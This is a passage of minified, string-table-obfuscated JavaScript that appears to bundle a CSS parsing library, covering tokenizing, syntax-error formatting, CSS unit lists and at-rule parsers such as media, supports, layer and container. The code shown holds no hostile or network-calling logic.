Q:for(;null!==o8;)o7();break;default:oC=null;}return{'tokens':G,'reason':oK,'iterations':or,'match':oC,'longestMatch':oc};}(E,I,z||{});if(null===J[k4(0xeec)])return J;let B=J[k4(0xeec)],H=J[k4(0xeec)]={'syntax':I[k4(0x86f)]||null,'match':[]};const q=[H];for(B=function(A){const k5=k4;let M=null,G=null,O=A;for(;null!==O;)G=O[k5(0x830)],O[k5(0x830)]=M,M=O,O=G;return M;}(B)[k4(0x830)];null!==B;){switch(B[k4(0x801)]){case R:H[k4(0xeec)][k4(0x731)](H={'syntax':B[k4(0x86f)],'match':[]}),q[k4(0x731)](H);break;case U:q[k4(0x4d7)](),H=q[q[k4(0x82a)]-0x1];break;default:H[k4(0xeec)][k4(0x731)]({'syntax':B[k4(0x86f)]||null,'token':B[k4(0x8ed)][k4(0x82d)],'node':B[k4(0x8ed)][k4(0x3dc)]});}B=B[k4(0x830)];}return J;}},0x2507:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>P});var C=c(0x11ac);const T={'decorator'(k){const g=[];let W=null;return{...k,'node'(N){const k6=a2j,L=W;W=N,k[k6(0x3dc)][k6(0xcab)](this,N),W=L;},'emit'(N,L,R){const k7=a2j;g[k7(0x731)]({'type':L,'value':N,'node':R?null:W});},'result':()=>g};}};function P(k,g){const k8=a2j;return k8(0xa31)==typeof k?function(W){const k9=k8,N=[];return(0x0,C['qw'])(W,(L,R,U)=>N[k9(0x731)]({'type':L,'value':W[k9(0x8cd)](R,U),'node':null})),N;}(k):g[k8(0x7c9)](k,T);}},0x193f:(l,V,c)=>{'use strict';c['d'](V,{'V':()=>k});var C=c(0x1aa);function T(g){const ko=a2j;return ko(0x3dc)in g?g[ko(0x3dc)]:T(g[ko(0xeec)][0x0]);}function P(g){const kj=a2j;return kj(0x3dc)in g?g[kj(0x3dc)]:P(g[kj(0xeec)][g[kj(0xeec)][kj(0x82a)]-0x1]);}function k(g,W,N,L,R){const kr=a2j,U=[];return null!==N[kr(0x915)]&&function Q(w){const kK=kr;if(null!==w[kK(0x86f)]&&w[kK(0x86f)][kK(0x801)]===L&&w[kK(0x86f)][kK(0xdd4)]===R){const m=T(w),x=P(w);g[kK(0x86f)][kK(0x108d)](W,function(y,X,F){const kl=kK;if(y===m){const S=new C['B']();do{if(S[kl(0x925)](X[kl(0x84d)]),X[kl(0x84d)]===x)break;X=X[kl(0x895)];}while(null!==X);U[kl(0x731)]({'parent':F,'nodes':S});}});}Array[kK(0x39c)](w[kK(0xeec)])&&w[kK(0xeec)][kK(0x11e)](Q);}(N[kr(0x915)]),U;}},0x2342:(V,C,T)=>{'use strict';const kV=a2j;T['d'](C,{'y':()=>U});var P=T(0x1aa);const {hasOwnProperty:k}=Object[kV(0x434)];function g(Q){const kc=kV;return kc(0xb34)==typeof Q&&isFinite(Q)&&Math[kc(0x887)](Q)===Q&&Q>=0x0;}function W(Q){const kC=kV;return Boolean(Q)&&g(Q[kC(0x3ab)])&&g(Q[kC(0x484)])&&g(Q[kC(0x447)]);}function N(Q,w){return function(m,x){const kn=a2j;if(!m||m[kn(0x3b5)]!==Object)return x(m,kn(0xea8));for(let y in m){let X=!0x0;if(!0x1!==k[kn(0xcab)](m,y)){if(kn(0x801)===y)m[kn(0x801)]!==Q&&x(m,kn(0xb93)+m[kn(0x801)]+kn(0x730)+Q+'`');else{if(kn(0xc75)===y){if(null===m[kn(0xc75)])continue;if(m[kn(0xc75)]&&m[kn(0xc75)][kn(0x3b5)]===Object){if(kn(0xa31)!=typeof m[kn(0xc75)][kn(0x4c6)])y+=kn(0x3d9);else{if(W(m[kn(0xc75)][kn(0xd15)])){if(W(m[kn(0xc75)][kn(0x9db)]))continue;y+=kn(0xd92);}else y+=kn(0x705);}}X=!0x1;}else{if(w[kn(0x917)](y)){X=!0x1;for(let F=0x0;!X&&F<w[y][kn(0x82a)];F++){const S=w[y][F];switch(S){case String:X=kn(0xa31)==typeof m[y];break;case Boolean:X=kn(0x40a)==typeof m[y];break;case null:X=null===m[y];break;default:kn(0xa31)==typeof S?X=m[y]&&m[y][kn(0x801)]===S:Array[kn(0x39c)](S)&&(X=m[y]instanceof P['B']);}}}else x(m,kn(0x959)+y+kn(0xd08)+Q+kn(0x46c));}}X||x(m,kn(0x6f5)+Q+'.'+y+'`');}}for(const Z in w)k[kn(0xcab)](w,Z)&&!0x1===k[kn(0xcab)](m,Z)&&x(m,kn(0x515)+Q+'.'+Z+kn(0xd56));};}function L(Q,w){const kT=kV,m=[];for(let x=0x0;x<Q[kT(0x82a)];x++){const y=Q[x];if(y===String||y===Boolean)m[kT(0x731)](y[kT(0xdd4)][kT(0xf38)]());else{if(null===y)m[kT(0x731)](kT(0xa80));else{if(kT(0xa31)==typeof y)m[kT(0x731)](y);else{if(!Array[kT(0x39c)](y))throw new Error(kT(0xa0e)+y+kT(0xab1)+w+kT(0xc70));m[kT(0x731)](kT(0xe17)+(L(y,w)||kT(0x1076))+'>');}}}}return m[kT(0x241)](kT(0xc3a));}function R(Q,w){const kP=kV,m=w[kP(0x42c)],x={'type':String,'loc':!0x0},y={'type':'\x22'+Q+'\x22'};for(const X in m){if(!0x1===k[kP(0xcab)](m,X))continue;const F=x[X]=Array[kP(0x39c)](m[X])?m[X][kP(0x8cd)]():[m[X]];y[X]=L(F,Q+'.'+X);}return{'docs':y,'check':N(Q,x)};}function U(Q){const kt=kV,w={};if(Q[kt(0x3dc)]){for(const m in Q[kt(0x3dc)])if(k[kt(0xcab)](Q[kt(0x3dc)],m)){const x=Q[kt(0x3dc)][m];if(!x[kt(0x42c)])throw new Error(kt(0x306)+m+kt(0x4fa));w[m]=R(m,x);}}return w;}},0x11e:(l,V,c)=>{'use strict';function C(W){const kg=a2j;function N(R){const kk=a2j;return null!==R&&(kk(0x35d)===R[kk(0x801)]||kk(0xa08)===R[kk(0x801)]||kk(0x8ee)===R[kk(0x801)]);}let L=null;return null!==this[kg(0x915)]&&function R(U){const kW=kg;if(Array[kW(0x39c)](U[kW(0xeec)])){for(let Q=0x0;Q<U[kW(0xeec)][kW(0x82a)];Q++)if(R(U[kW(0xeec)][Q]))return N(U[kW(0x86f)])&&L[kW(0x1f6)](U[kW(0x86f)]),!0x0;}else{if(U[kW(0x3dc)]===W)return L=N(U[kW(0x86f)])?[U[kW(0x86f)]]:[],!0x0;}return!0x1;}(this[kg(0x915)]),L;}function T(W,N){const kN=a2j;return g(this,W,L=>kN(0x35d)===L[kN(0x801)]&&L[kN(0xdd4)]===N);}function P(W,N){const ki=a2j;return g(this,W,L=>ki(0xa08)===L[ki(0x801)]&&L[ki(0xdd4)]===N);}function k(W){const kL=a2j;return g(this,W,N=>kL(0x8ee)===N[kL(0x801)]);}function g(W,N,L){const kR=a2j,R=C[kR(0xcab)](W,N);return null!==R&&R[kR(0x260)](L);}c['r'](V),c['d'](V,{'getTrace':()=>C,'isKeyword':()=>k,'isProperty':()=>P,'isType':()=>T});},0xec0:(V,C,T)=>{'use strict';const kU=a2j;T['r'](C),T['d'](C,{'angle':()=>k,'decibel':()=>R,'flex':()=>L,'frequency':()=>W,'length':()=>P,'resolution':()=>N,'semitones':()=>U,'time':()=>g});const P=['cm','mm','q','in','pt','pc','px','em',kU(0x189),'ex',kU(0x74d),kU(0x482),kU(0xe40),'ch',kU(0xcf8),'ic',kU(0x656),'lh',kU(0x563),'vw',kU(0x920),kU(0x649),kU(0xcd3),'vh',kU(0x1052),kU(0x7d4),kU(0x259),'vi',kU(0x1038),kU(0x442),kU(0x8db),'vb',kU(0xa42),kU(0x46b),kU(0x402),kU(0xb11),kU(0x961),kU(0x250),kU(0x1d5),kU(0xb24),kU(0x334),kU(0xeb4),kU(0x5e8),kU(0x9c9),kU(0xa11),kU(0x46e),kU(0x1022),kU(0x105b),kU(0x682)],k=[kU(0xe2f),kU(0xbbb),kU(0xdd3),kU(0xe3d)],g=['s','ms'],W=['hz',kU(0x350)],N=[kU(0xa9b),kU(0x459),kU(0xaa7),'x'],L=['fr'],R=['db'],U=['st'];},0x23a3:(V,c,C)=>{'use strict';const ka=a2j;C['d'](c,{'u':()=>N});var T=C(0x192b);const P=0x64,k=0x3c,g=ka(0x101b);function W({source:L,line:R,column:U,baseLine:Q,baseColumn:w},x){const kw=ka;function y(Y,E){const kQ=a2j;return X[kQ(0x8cd)](Y,E)[kQ(0xabf)]((I,z)=>String(Y+z+0x1)[kQ(0x93c)](Z)+'\x20|'+I)[kQ(0x241)]('\x0a');}const X=('\x0a'[kw(0x106f)](Math[kw(0x304)](Q-0x1,0x0))+'\x20'[kw(0x106f)](Math[kw(0x304)](w-0x1,0x0))+L)[kw(0x91a)](/\r\n?|\n|\f/),F=Math[kw(0x304)](0x1,R-x)-0x1,S=Math[kw(0xc1a)](R+x,X[kw(0x82a)]+0x1),Z=Math[kw(0x304)](0x4,String(S)[kw(0x82a)])+0x1;let D=0x0;(U+=(g[kw(0x82a)]-0x1)*(X[R-0x1][kw(0x77d)](0x0,U-0x1)[kw(0xeec)](/\t/g)||[])[kw(0x82a)])>P&&(D=U-k+0x3,U=k-0x2);for(let Y=F;Y<=S;Y++)Y>=0x0&&Y<X[kw(0x82a)]&&(X[Y]=X[Y][kw(0xc9f)](/\t/g,g),X[Y]=(D>0x0&&X[Y][kw(0x82a)]>D?'…':'')+X[Y][kw(0x77d)](D,P-0x2)+(X[Y][kw(0x82a)]>D+P-0x1?'…':''));return[y(F,R),new Array(U+Z+0x2)[kw(0x241)]('-')+'^',y(R,S)][kw(0xc97)](Boolean)[kw(0x241)]('\x0a')[kw(0xc9f)](/^(\s+\d+\s+\|\n)+/,'')[kw(0xc9f)](/\n(\s+\d+\s+\|)+$/,'');}function N(L,R,U,Q,w,m=0x1,x=0x1){const km=ka;return Object[km(0x6c4)]((0x0,T['a'])(km(0xf37),L),{'source':R,'offset':U,'line':Q,'column':w,'sourceFragment':y=>W({'source':R,'line':Q,'column':w,'baseLine':m,'baseColumn':x},isNaN(y)?0x0:y),get 'formattedMessage'(){const kx=km;return kx(0xfd5)+L+'\x0a'+W({'source':R,'line':Q,'column':w,'baseLine':m,'baseColumn':x},0x2);}});}},0x1766:(V,C,T)=>{'use strict';T['d'](C,{'C':()=>F});var P=T(0x1aa),k=T(0x23a3),W=T(0x11ac),N=T(0x245f);const L=()=>{},R=0x21,U=0x23,Q=0x3b,w=0x7b,x=0x0;function y(S){return function(){return this[S]();};}function X(S){const ky=a2j,Z=Object[ky(0x101e)](null);for(const D of Object[ky(0x518)](S)){const Y=S[D],E=Y[ky(0x18f)]||Y;E&&(Z[D]=E);}return Z;}function F(S){const kX=a2j;let Z='',D=kX(0xe6b),Y=!0x1,E=L,I=!0x1;const z=new W['A1'](),J=Object[kX(0x6c4)](new W['eV'](),function(B){const kF=kX,H={'context':Object[kF(0x101e)](null),'features':Object[kF(0x6c4)](Object[kF(0x101e)](null),B[kF(0xee5)]),'scope':Object[kF(0x6c4)](Object[kF(0x101e)](null),B[kF(0xe47)]),'atrule':X(B[kF(0x8e5)]),'pseudo':X(B[kF(0x6f2)]),'node':X(B[kF(0x3dc)])};for(const [q,A]of Object[kF(0x4a5)](B[kF(0xebd)]))switch(typeof A){case kF(0x416):H[kF(0xc03)][q]=A;break;case kF(0xa31):H[kF(0xc03)][q]=y(A);}return{'config':H,...H,...H[kF(0x3dc)]};}(S||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':N['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':B=>B===w?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':B=>B===w||B===Q?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':B=>B===R||B===Q?0x1:0x0,'consumeUntilSemicolonIncluded':B=>B===Q?0x2:0x0,'createList':()=>new P['B'](),'createSingleNodeList':B=>new P['B']()[kX(0x925)](B),'getFirstListNode':B=>B&&B[kX(0xe2a)],'getLastListNode':B=>B&&B[kX(0x33e)],'parseWithFallback'(B,H){const ks=kX,q=this[ks(0x522)];try{return B[ks(0xcab)](this);}catch(A){if(I)throw A;this[ks(0xf9a)](q-this[ks(0x522)]);const M=H[ks(0xcab)](this);return I=!0x0,E(A,M),I=!0x1,M;}},'lookupNonWSType'(B){const kS=kX;let H;do{if(H=this[kS(0x756)](B++),H!==W['M$']&&H!==W['Mw'])return H;}while(H!==x);return x;},'charCodeAt':B=>B>=0x0&&B<Z[kX(0x82a)]?Z[kX(0xec5)](B):0x0,'substring':(B,H)=>Z[kX(0xe79)](B,H),'substrToCursor'(B){const kZ=kX;return this[kZ(0x4c6)][kZ(0xe79)](B,this[kZ(0x776)]);},'cmpChar':(B,H)=>(0x0,W['Nb'])(Z,B,H),'cmpStr':(B,H,q)=>(0x0,W['$C'])(Z,B,H,q),'consume'(B){const kD=kX,H=this[kD(0x776)];return this[kD(0x28a)](B),this[kD(0x48f)](H);},'consumeFunctionName'(){const ke=kX,B=Z[ke(0xe79)](this[ke(0x776)],this[ke(0xcb3)]-0x1);return this[ke(0x28a)](W['zt']),B;},'consumeNumber'(B){const kY=kX,H=Z[kY(0xe79)](this[kY(0x776)],(0x0,W['yQ'])(Z,this[kY(0x776)]));return this[kY(0x28a)](B),H;},'eat'(B){const ku=kX;if(this[ku(0x79b)]!==B){const H=W['uX'][B][ku(0x8cd)](0x0,-0x6)[ku(0xc9f)](/-/g,'\x20')[ku(0xc9f)](/^./,M=>M[ku(0x9a8)]());let q=(/[[\](){}]/[ku(0x24e)](H)?'\x22'+H+'\x22':H)+ku(0xdce),A=this[ku(0x776)];switch(B){case W['Vy']:this[ku(0x79b)]===W['zt']||this[ku(0x79b)]===W['s0']?(A=this[ku(0xcb3)]-0x1,q=ku(0x6f3)):q=ku(0x2e7);break;case W['Vw']:this[ku(0x855)](U)&&(this[ku(0x895)](),A++,q=ku(0xa69));break;case W['Ne']:this[ku(0x79b)]===W['wN']&&(A=this[ku(0xcb3)],q=ku(0xffd));}this[ku(0x728)](q,A);}this[ku(0x895)]();},'eatIdent'(B){const kE=kX;this[kE(0x79b)]===W['Vy']&&!0x1!==this[kE(0xf1c)](0x0,B)||this[kE(0x728)](kE(0x363)+B+kE(0xe88)),this[kE(0x895)]();},'eatDelim'(B){const kI=kX;this[kI(0x855)](B)||this[kI(0x728)](kI(0xb89)+String[kI(0x74e)](B)+kI(0xe88)),this[kI(0x895)]();},'getLocation':(B,H)=>Y?z[kX(0x5f5)](B,H,D):null,'getLocationFromList'(B){const kz=kX;if(Y){const H=this[kz(0x638)](B),q=this[kz(0x780)](B);return z[kz(0x5f5)](null!==H?H[kz(0xc75)][kz(0xd15)][kz(0x3ab)]-z[kz(0xbe1)]:this[kz(0x776)],null!==q?q[kz(0xc75)][kz(0x9db)][kz(0x3ab)]-z[kz(0xbe1)]:this[kz(0x776)],D);}return null;},'error'(B,H){const kJ=kX,q=void 0x0!==H&&H<Z[kJ(0x82a)]?z[kJ(0x1ab)](H):this[kJ(0x1bb)]?z[kJ(0x1ab)]((0x0,W['Z4'])(Z,Z[kJ(0x82a)]-0x1)):z[kJ(0x1ab)](this[kJ(0x776)]);throw new k['u'](B||kJ(0x621),Z,q[kJ(0x3ab)],q[kJ(0x484)],q[kJ(0x447)],z[kJ(0xa71)],z[kJ(0xdc5)]);}});return Object[kX(0x6c4)](function(B,H){const kB=kX;Z=B,H=H||{},J[kB(0x6b4)](Z,W['qw']),z[kB(0x6b4)](Z,H[kB(0x3ab)],H[kB(0x484)],H[kB(0x447)]),D=H[kB(0x9f9)]||kB(0xe6b),Y=Boolean(H[kB(0xd01)]),E=kB(0x416)==typeof H[kB(0xada)]?H[kB(0xada)]:L,I=!0x1,J[kB(0xf8f)]=!(kB(0xf8f)in H)||Boolean(H[kB(0xf8f)]),J[kB(0x2fd)]=!(kB(0x2fd)in H)||Boolean(H[kB(0x2fd)]),J[kB(0xa16)]=!(kB(0xa16)in H)||Boolean(H[kB(0xa16)]),J[kB(0x74b)]=kB(0x74b)in H&&Boolean(H[kB(0x74b)]);const {context:q=kB(0xed3),onComment:A}=H;if(q in J[kB(0xc03)]==0x0)throw new Error(kB(0x82f)+q+'`');kB(0x416)==typeof A&&J[kB(0xf3a)]((G,O,o0)=>{const kH=kB;if(G===W['Mw']){const o1=J[kH(0x1ab)](O,o0),o2=(0x0,W['$C'])(Z,o0-0x2,o0,'*/')?Z[kH(0x8cd)](O+0x2,o0-0x2):Z[kH(0x8cd)](O+0x2,o0);A(o2,o1);}});const M=J[kB(0xc03)][q][kB(0xcab)](J,H);return J[kB(0x1bb)]||J[kB(0x728)](),M;},{'SyntaxError':k['u'],'config':J[kX(0xad8)]});}},0x245f:(l,V,c)=>{'use strict';c['d'](V,{'s':()=>T});var C=c(0x11ac);function T(P){const kd=a2j,k=this[kd(0xf5f)]();let g=!0x1;const W={'recognizer':P};for(;!this[kd(0x1bb)];){switch(this[kd(0x79b)]){case C['Mw']:this[kd(0x895)]();continue;case C['M$']:g=!0x0,this[kd(0x895)]();continue;}let N=P[kd(0xb95)][kd(0xcab)](this,W);if(void 0x0===N)break;g&&(P[kd(0xee2)]&&P[kd(0xee2)][kd(0xcab)](this,N,k,W),g=!0x1),k[kd(0x731)](N);}return g&&P[kd(0xee2)]&&P[kd(0xee2)][kd(0xcab)](this,null,k,W),k;}},0x1db5:(l,V,c)=>{'use strict';const kq=a2j;c['d'](V,{'A':()=>P});var C=c(0x11ac);const T=new Set([kq(0x77b),kq(0x6e1),kq(0xd96),'or']),P={'parse':{'prelude'(){const kp=kq,k=this[kp(0xf5f)]();if(this[kp(0x79b)]===C['Vy']){const g=this[kp(0xe79)](this[kp(0x776)],this[kp(0xcb3)]);T[kp(0x91c)](g[kp(0xf38)]())||k[kp(0x731)](this[kp(0xe02)]());}return k[kp(0x731)](this[kp(0xe7f)](kp(0xa72))),k;},'block'(k=!0x1){const kf=kq;return this[kf(0xc40)](k);}}};},0x113f:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'parse':{'prelude':null,'block'(){const kv=a2j;return this[kv(0xc40)](!0x0);}}};},0x1109:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>k});var C=c(0x11ac);function T(g,W){const kh=a2j;return this[kh(0x4e0)](()=>{const kA=kh;try{return g[kA(0xcab)](this);}finally{this[kA(0x355)](),this[kA(0xad0)](0x0)!==C['no']&&this[kA(0x728)]();}},W||(()=>this[kh(0x3cc)](null,!0x0)));}const P={'layer'(){const kM=a2j;this[kM(0x355)]();const g=this[kM(0xf5f)](),W=T[kM(0xcab)](this,this[kM(0x481)]);return kM(0x3cc)===W[kM(0x801)]&&''===W[kM(0x82d)]||g[kM(0x731)](W),g;},'supports'(){const kG=a2j;this[kG(0x355)]();const g=this[kG(0xf5f)](),W=T[kG(0xcab)](this,this[kG(0xb7d)],()=>T[kG(0xcab)](this,()=>this[kG(0xe7f)](kG(0x3da))));return kG(0x3cc)===W[kG(0x801)]&&''===W[kG(0x82d)]||g[kG(0x731)](W),g;}},k={'parse':{'prelude'(){const kO=a2j,g=this[kO(0xf5f)]();switch(this[kO(0x79b)]){case C['Qf']:g[kO(0x731)](this[kO(0x359)]());break;case C['s0']:case C['zt']:g[kO(0x731)](this[kO(0xfac)]());break;default:this[kO(0x728)](kO(0xb72));}return this[kO(0x355)](),this[kO(0x79b)]===C['Vy']&&this[kO(0x8fe)](this[kO(0x776)],this[kO(0xcb3)],kO(0x4ce))?g[kO(0x731)](this[kO(0xe02)]()):this[kO(0x79b)]===C['zt']&&this[kO(0x8fe)](this[kO(0x776)],this[kO(0xcb3)],kO(0xd8f))&&g[kO(0x731)](this[kO(0xd2a)](null,P)),this[kO(0x355)](),this[kO(0x79b)]===C['zt']&&this[kO(0x8fe)](this[kO(0x776)],this[kO(0xcb3)],kO(0xa92))&&g[kO(0x731)](this[kO(0xd2a)](null,P)),this[kO(0xad0)](0x0)!==C['Vy']&&this[kO(0xad0)](0x0)!==C['AJ']||g[kO(0x731)](this[kO(0xd64)]()),g;},'block':null}};},0x25fe:(V,C,T)=>{'use strict';T['d'](C,{'A':()=>m});var P=T(0x1db5),k=T(0x113f),g=T(0x1109),W=T(0x131f),N=T(0x932),L=T(0xd86),R=T(0x1963),U=T(0x13ae),Q=T(0x25cc),w=T(0x1450);const m={'container':P['A'],'font-face':k['A'],'import':g['A'],'layer':W['A'],'media':N['A'],'nest':L['A'],'page':R['A'],'scope':U['A'],'starting-style':Q['A'],'supports':w['A']};},0x131f:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'parse':{'prelude'(){const kb=a2j;return this[kb(0x15c)](this[kb(0x338)]());},'block'(){const g0=a2j;return this[g0(0xc40)](!0x1);}}};},0x932:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'parse':{'prelude'(){const g1=a2j;return this[g1(0x15c)](this[g1(0xd64)]());},'block'(T=!0x1){const g2=a2j;return this[g2(0xc40)](T);}}};},0xd86:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'parse':{'prelude'(){const g3=a2j;return this[g3(0x15c)](this[g3(0x205)]());},'block'(){const g4=a2j;return this[g4(0xc40)](!0x0);}}};},0x1963:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'parse':{'prelude'(){const g5=a2j;return this[g5(0x15c)](this[g5(0x205)]());},'block'(){const g6=a2j;return this[g6(0xc40)](!0x0);}}};},0x13ae:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'parse':{'prelude'(){const g7=a2j;return this[g7(0x15c)](this[g7(0xea9)]());},'block'(T=!0x1){const g8=a2j;return this[g8(0xc40)](T);}}};},0x25cc:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'parse':{'prelude':null,'block'(T=!0x1){const g9=a2j;return this[g9(0xc40)](T);}}};},0x1450:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'parse':{'prelude'(){const go=a2j;return this[go(0x15c)](this[go(0xe7f)](go(0x3da)));},'block'(T=!0x1){const gj=a2j;return this[gj(0xc40)](T);}}};},0x1f49:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>k});var C=c(0x1304),T=c(0xd33),P=c(0x791);const k={'generic':!0x0,'cssWideKeywords':C['v'],...T['A'],'node':P};},0x58d:(l,V,c)=>{'use strict';function C(k,g){const gr=a2j;return gr(0xa31)==typeof g&&/^\s*\|/[gr(0x24e)](g)?gr(0xa31)==typeof k?k+g:g[gr(0xc9f)](/^\s*\|\s*/,''):g||null;}function T(k,g){const gK=a2j,W=Object[gK(0x101e)](null);for(const [N,L]of Object[gK(0x4a5)](k))if(L){W[N]={};for(const R of Object[gK(0x518)](L))g[gK(0xecc)](R)&&(W[N][R]=L[R]);}return W;}function P(k,g){const gl=a2j,W={...k};for(const [N,L]of Object[gl(0x4a5)](g))switch(N){case gl(0x270):W[N]=Boolean(L);break;case gl(0x400):W[N]=k[N]?[...k[N],...L]:L||[];break;case gl(0x562):W[N]={...k[N]};for(const [R,U]of Object[gl(0x4a5)](L))W[N][R]=Array[gl(0x39c)](U)?U:[];break;case gl(0x946):W[N]={...k[N]};for(const [Q,w]of Object[gl(0x4a5)](L)){const m=W[N][Q]||{},x=W[N][Q]={'prelude':m[gl(0x1bd)]||null,'descriptors':{...m[gl(0x1087)]}};if(w){x[gl(0x1bd)]=w[gl(0x1bd)]?C(x[gl(0x1bd)],w[gl(0x1bd)]):x[gl(0x1bd)]||null;for(const [y,X]of Object[gl(0x4a5)](w[gl(0x1087)]||{}))x[gl(0x1087)][y]=X?C(x[gl(0x1087)][y],X):null;Object[gl(0x518)](x[gl(0x1087)])[gl(0x82a)]||(x[gl(0x1087)]=null);}}break;case gl(0x225):case gl(0xb7b):W[N]={...k[N]};for(const [F,s]of Object[gl(0x4a5)](L))W[N][F]=C(W[N][F],s);break;case gl(0xe47):case gl(0xee5):W[N]={...k[N]};for(const [S,Z]of Object[gl(0x4a5)](L))W[N][S]={...W[N][S],...Z};break;case gl(0xebd):W[N]={...k[N],...L};break;case gl(0x8e5):case gl(0x6f2):W[N]={...k[N],...T(L,[gl(0x18f)])};break;case gl(0x3dc):W[N]={...k[N],...T(L,[gl(0xdd4),gl(0x42c),gl(0x18f),gl(0x7c9),gl(0xe5d)])};}return W;}c['d'](V,{'A':()=>P});},0x2320:(l,V,c)=>{'use strict';const gV=a2j;c['d'](V,{'A':()=>g});var C=c(0x80b),T=c(0x25fe),P=c(0x242f),k=c(0x6d7);const g={'parseContext':{'default':gV(0x648),'stylesheet':gV(0x648),'atrule':gV(0xbd5),'atrulePrelude'(W){const gc=gV;return this[gc(0x7f5)](W[gc(0x8e5)]?String(W[gc(0x8e5)]):null);},'mediaQueryList':gV(0xd64),'mediaQuery':gV(0xaae),'condition'(W){const gC=gV;return this[gC(0xe7f)](W[gC(0x316)]);},'rule':gV(0x9f4),'selectorList':gV(0x205),'selector':gV(0x7c4),'block'(){const gn=gV;return this[gn(0xc40)](!0x0);},'declarationList':gV(0x840),'declaration':gV(0xb7d),'value':gV(0xb4e)},'features':{'supports':{'selector'(){const gT=gV;return this[gT(0x7c4)]();}},'container':{'style'(){const gP=gV;return this[gP(0xb7d)]();}}},'scope':C,'atrule':T['A'],'pseudo':P['A'],'node':k};},0xe9:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>C});const C={'node':c(0x791)};},0x2162:(V,C,T)=>{'use strict';T['d'](C,{'A':()=>Q});var P=T(0x11ac),k=T(0x1766),g=T(0x772),W=T(0x2043),N=T(0x2495),L=T(0x1d09),R=T(0x58d);function U(w){const gt=a2j,x=(0x0,k['C'])(w),y=(0x0,N['j'])(w),X=(0x0,g['o'])(w),{fromPlainObject:F,toPlainObject:S}=(0x0,W['L'])(y),Z={'lexer':null,'createLexer':D=>new L['J'](D,Z,Z[gt(0xf2e)][gt(0x42c)]),'tokenize':P['qw'],'parse':x,'generate':X,'walk':y,'find':y[gt(0x818)],'findLast':y[gt(0x1090)],'findAll':y[gt(0x106c)],'fromPlainObject':F,'toPlainObject':S,'fork'(D){const gk=gt,Y=(0x0,R['A'])({},w);return U(gk(0x416)==typeof D?D(Y):(0x0,R['A'])(Y,D));}};return Z[gt(0xf2e)]=new L['J']({'generic':w[gt(0x270)],'cssWideKeywords':w[gt(0x400)],'units':w[gt(0x562)],'types':w[gt(0x225)],'atrules':w[gt(0x946)],'properties':w[gt(0xb7b)],'node':w[gt(0x3dc)]},Z),Z;}const Q=w=>U((0x0,R['A'])({},w));},0x1dd3:(l,V,c)=>{'use strict';function C(){const gg=a2j;return this[gg(0x15c)](this[gg(0x3cc)](null,!0x1));}c['d'](V,{'A':()=>C});},0x20a0:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>T});var C=c(0x11ac);function T(){const gW=a2j,P=this[gW(0xf5f)]();if(this[gW(0x355)](),P[gW(0x731)](this[gW(0xe02)]()),this[gW(0x355)](),this[gW(0x79b)]===C['A9']){P[gW(0x731)](this[gW(0x9aa)]());const k=this[gW(0x522)],g=this[gW(0x74b)]?this[gW(0xb4e)](null):this[gW(0x3cc)](this[gW(0x721)],!0x1);if(gW(0xb4e)===g[gW(0x801)]&&g[gW(0x424)][gW(0xcec)]){for(let W=k-this[gW(0x522)];W<=0x0;W++)if(this[gW(0x756)](W)===C['M$']){g[gW(0x424)][gW(0x925)]({'type':gW(0xdf4),'loc':null,'value':'\x20'});break;}}P[gW(0x731)](g);}return P;}},0x1254:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>g});var C=c(0x2162),T=c(0x1f49),P=c(0x2320),k=c(0xe9);const g=(0x0,C['A'])({...T['A'],...P['A'],...k['A']});},0x1a26:(V,C,T)=>{'use strict';const gU=a2j;T['r'](C),T['d'](C,{'generate':()=>S,'name':()=>y,'parse':()=>F,'structure':()=>X});var P=T(0x11ac);const k=0x2b,W=0x2d,N=0x6e,L=!0x0,R=!0x1;function U(Z,D){const gN=a2j;let Y=this[gN(0x776)]+Z;const E=this[gN(0xec5)](Y);for(E!==k&&E!==W||(D&&this[gN(0x728)](gN(0x3ff)),Y++);Y<this[gN(0xcb3)];Y++)(0x0,P['yp'])(this[gN(0xec5)](Y))||this[gN(0x728)](gN(0x8f9),Y);}function Q(Z){const gi=a2j;return U[gi(0xcab)](this,0x0,Z);}function w(Z,D){const gL=a2j;if(!this[gL(0xa37)](this[gL(0x776)]+Z,D)){let Y='';switch(D){case N:Y=gL(0x256);break;case W:Y=gL(0x1002);}this[gL(0x728)](Y,this[gL(0x776)]+Z);}}function x(){const gR=a2j;let Z=0x0,D=0x0,Y=this[gR(0x79b)];for(;Y===P['M$']||Y===P['Mw'];)Y=this[gR(0x756)](++Z);if(Y!==P['wN']){if(!this[gR(0x855)](k,Z)&&!this[gR(0x855)](W,Z))return null;D=this[gR(0x855)](k,Z)?k:W;do{Y=this[gR(0x756)](++Z);}while(Y===P['M$']||Y===P['Mw']);Y!==P['wN']&&(this[gR(0xf9a)](Z),Q[gR(0xcab)](this,L));}return Z>0x0&&this[gR(0xf9a)](Z),0x0===D&&(Y=this[gR(0xec5)](this[gR(0x776)]),Y!==k&&Y!==W&&this[gR(0x728)](gR(0x71b))),Q[gR(0xcab)](this,0x0!==D),D===W?'-'+this[gR(0xb0c)](P['wN']):this[gR(0xb0c)](P['wN']);}const y=gU(0xd13),X={'a':[String,null],'b':[String,null]};function F(){const ga=gU,Z=this[ga(0x776)];let 